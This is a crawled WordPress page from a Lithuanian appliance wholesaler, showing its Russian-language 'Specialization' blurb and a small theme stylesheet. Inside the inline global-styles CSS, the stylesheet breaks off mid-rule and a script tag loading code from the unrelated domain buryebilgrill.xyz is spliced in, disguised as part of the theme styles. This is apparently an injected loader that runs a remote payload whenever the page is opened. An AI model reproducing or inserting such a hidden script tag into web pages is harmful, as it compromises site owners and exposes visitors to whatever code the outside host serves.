

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pretendentas.lt/ru/blocks/specializacija-2/
body_size: 7010
content:

<!doctype html>
<html class="no-js" lang="">
	<head>
   	<meta charset="utf-8">
    	<meta name="description" content="">
    	<meta name="viewport" content="width=device-width, initial-scale=1">

		<title>
			СПЕЦИАЛИЗАЦИЯ - Pretendentas		</title>

		<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,700&subset=latin-ext" rel="stylesheet">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://pretendentas.lt/blocks/specializacija/" hreflang="lt" />
<link rel="alternate" href="https://pretendentas.lt/en/blocks/specialization/" hreflang="en" />
<link rel="alternate" href="https://pretendentas.lt/ru/blocks/specializacija-2/" hreflang="ru" />

	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://pretendentas.lt/ru/blocks/specializacija-2/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:locale:alternate" content="lt_LT" />
	<meta property="og:locale:alternate" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="СПЕЦИАЛИЗАЦИЯ - Pretendentas" />
	<meta property="og:description" content="Предложить Вашему дому превосходную бытовую технику высокого качества – это наша работа. ЗАО Претендентас специализируется на рынке бытовой техники с 1998 года. Все эти годы мы фокусируемся исключительно на рынке бытовой техники, что определяет наш высокий уровень компетенции и знаний." />
	<meta property="og:url" content="https://pretendentas.lt/ru/blocks/specializacija-2/" />
	<meta property="og:site_name" content="Pretendentas" />
	<meta property="article:publisher" content="https://www.facebook.com/pretendentas.lt/?fref=ts" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://pretendentas.lt/ru/blocks/specializacija-2/","url":"https://pretendentas.lt/ru/blocks/specializacija-2/","name":"СПЕЦИАЛИЗАЦИЯ - Pretendentas","isPartOf":{"@id":"https://pretendentas.lt/ru/#website"},"datePublished":"2016-12-16T13:23:51+00:00","dateModified":"2016-12-16T13:23:51+00:00","breadcrumb":{"@id":"https://pretendentas.lt/ru/blocks/specializacija-2/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://pretendentas.lt/ru/blocks/specializacija-2/"]}]},{"@type":"BreadcrumbList","@id":"https://pretendentas.lt/ru/blocks/specializacija-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Pagrindinis","item":"https://pretendentas.lt/ru/"},{"@type":"ListItem","position":2,"name":"Blocks","item":"https://pretendentas.lt/ru/blocks/"},{"@type":"ListItem","position":3,"name":"СПЕЦИАЛИЗАЦИЯ"}]},{"@type":"WebSite","@id":"https://pretendentas.lt/ru/#website","url":"https://pretendentas.lt/ru/","name":"Pretendentas","description":"оптовая торговля бытовой техники","publisher":{"@id":"https://pretendentas.lt/ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pretendentas.lt/ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://pretendentas.lt/ru/#organization","name":"UAB \"Pretendentas\"","url":"https://pretendentas.lt/ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://pretendentas.lt/ru/#/schema/logo/image/","url":"http://134.209.137.96/wp-content/uploads/2017/05/cropped-pretendentas-logo-512.jpeg","contentUrl":"http://134.209.137.96/wp-content/uploads/2017/05/cropped-pretendentas-logo-512.jpeg","width":512,"height":512,"caption":"UAB \"Pretendentas\""},"image":{"@id":"https://pretendentas.lt/ru/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pretendentas.lt/?fref=ts","https://www.linkedin.com/company/pretendentas"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Pretendentas &raquo; Feed" href="https://pretendentas.lt/ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pretendentas &raquo; Comments Feed" href="https://pretendentas.lt/ru/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pretendentas.lt\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pretendentas.lt/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pretendentas.lt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://pretendentas.lt/wp-content/themes/webdesign/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-css' href='https://pretendentas.lt/wp-content/themes/webdesign/css/vendor.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://pretendentas.lt/wp-content/themes/webdesign/css/main.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://pretendentas.lt/wp-content/themes/webdesign/js/vendor/modernizr.js?ver=6.5.7" id="modernizr-js"></script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/themes/webdesign/js/vendor.js?ver=6.5.7" id="vendor-js"></script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/themes/webdesign/js/plugins.js?ver=6.5.7" id="plugins-js"></script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/themes/webdesign/js/main.js?ver=6.5.7" id="main-js"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"25ecce6f4c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/plugins/wp-staging/assets/js/dist/wpstg-blank-loader.js?ver=6.5.7" id="wpstg-global-js"></script>
<link rel="https://api.w.org/" href="https://pretendentas.lt/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pretendentas.lt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://pretendentas.lt/?p=8290' />
<link rel="alternate" type="application/json+oembed" href="https://pretendentas.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpretendentas.lt%2Fru%2Fblocks%2Fspecializacija-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pretendentas.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpretendentas.lt%2Fru%2Fblocks%2Fspecializacija-2%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.16" /><meta name="bmi-version" content="1.4.5" /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://pretendentas.lt/wp-content/uploads/2017/05/cropped-pretendentas-logo-512-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://pretendentas.lt/wp-content/uploads/2017/05/cropped-pretendentas-logo-512-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pretendentas.lt/wp-content/uploads/2017/05/cropped-pretendentas-logo-512-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://pretendentas.lt/wp-content/uploads/2017/05/cropped-pretendentas-logo-512-270x270.jpeg" />

  	</head>

	<body data-spy="scroll" data-target=".navbar" data-offset="50">
		<!--[if lt IE 10]>
      		<p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
   		<![endif]-->

		<!-- fixed header -->
		<nav class="navbar navbar-default navbar-fixed-top">
	 		<div class="container">
	 			<div class="navbar-header">
					<a class="navbar-brand" href="https://pretendentas.lt/ru"><img src="https://pretendentas.lt/wp-content/uploads/2017/09/prelogoweb.png" alt=""></a>
					<button class="navbar-toggle">
						<span></span>
	 				</button>
	       	</div>
				<div id="navbar" class="menu-main-menu-ru-container"><ul id="menu-main-menu-ru" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8359"><a href="https://pretendentas.lt/ru/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8361"><a href="https://pretendentas.lt/ru/%d0%ba%d0%be%d0%bc%d0%b0%d0%bd%d0%b4%d0%b0/">команда</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8362"><a href="https://pretendentas.lt/ru/%d1%81%d0%b2%d1%8f%d0%b6%d0%b8%d1%82%d0%b5%d1%81%d1%8c-%d1%81-%d0%bd%d0%b0%d0%bc%d0%b8/">Свяжитесь с нами</a></li>
<li class="menu__line"></li></ul></div>				<div class="navbar-lang">
					<ul id="menu-language-ru" class="nav navbar-nav"><li id="menu-item-8353-lt" class="lang-item lang-item-20 lang-item-lt lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-8353-lt"><a href="https://pretendentas.lt/blocks/specializacija/" hreflang="lt-LT" lang="lt-LT">LT</a></li>
<li id="menu-item-8353-en" class="lang-item lang-item-23 lang-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-8353-en"><a href="https://pretendentas.lt/en/blocks/specialization/" hreflang="en-US" lang="en-US">EN</a></li>
<li id="menu-item-8353-ru" class="lang-item lang-item-94 lang-item-ru current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-8353-ru"><a href="https://pretendentas.lt/ru/blocks/specializacija-2/" hreflang="ru-RU" lang="ru-RU">RU</a></li>
<li>
	  					<a href="https://b2b.pretendentas.lt"><i class="fa fa-key" aria-hidden="true"></i> Авторизоваться</a>
	  				</li></ul>		 		</div>
	      </div>
	    </nav>

<!-- big image section -->
<div class="subheader-image">
	<div class="text">
		<div>
			<h2><span>СПЕЦИАЛИЗАЦИЯ</span></h2>
		</div>
	</div>
</div>

<section class="content">
	<div class="container">
<p>Предложить Вашему дому превосходную бытовую технику высокого качества – это наша работа. ЗАО Претендентас специализируется на рынке бытовой техники с 1998 года. Все эти годы мы фокусируемся исключительно на рынке бытовой техники, что определяет наш высокий уровень компетенции и знаний.</p>

 </div>
</section>

		<script type="text/javascript" src="https://pretendentas.lt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/pretendentas.lt\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
		
		
		<footer class="content">
			<div class="rekvizitai">
				<div class="container">
					<div class="col-sm-3"><h2>выходные данные</h2></div>
					<div class="col-sm-9">
						ЗАО Pretendentas /

Kод предприятии: 149966796 /

Ulonu g. 33, Alytus /

Teл.: <a href="tel:+37065084779">+370 650 84 779</a> /

Эл. почта: <a href="/cdn-cgi/l/email-protection#4a23242c250a3a382f3e2f242e2f243e2b3964263e"><span class="__cf_email__" data-cfemail="a7cec9c1c8e7d7d5c2d3c2c9c3c2c9d3c6d489cbd3">[email&#160;protected]</span></a>
<p class="social"></p>					</div>
				</div>
			</div>
			<div class="copyright">
				<div class="container">
					<img src="https://pretendentas.lt/wp-content/uploads/2016/12/sekmes-partneris.png" alt="">
					<p>Все права защищены © ЗАО "Претендент" 1998 - 2026</p>
				</div>
			</div>
		</footer>
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"11d517029932416f8a14039b412f823c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pretendentas.lt/wp-content/themes/webdesign/style.css?ver=6.5.7
body_size: -250
content:
/*
Theme Name: Pretendentas
Version: 1.0
*/

#wpadminbar {
	display: none!important;
}
